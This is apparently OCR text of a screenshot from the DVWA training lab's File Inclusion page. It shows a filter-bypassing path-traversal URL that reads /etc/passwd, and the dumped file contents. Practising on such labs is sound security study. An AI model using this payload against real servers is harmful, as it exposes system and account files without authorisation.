 Vulnerability: File Inclusio
itp425.org:8882/vulnerabilities/fi/?page=....//....//....//....//....//etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Burp Intruder payload ...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var
/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus
Proxy,,,:/run/systemd:/bin/false mysql:x:104:107:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection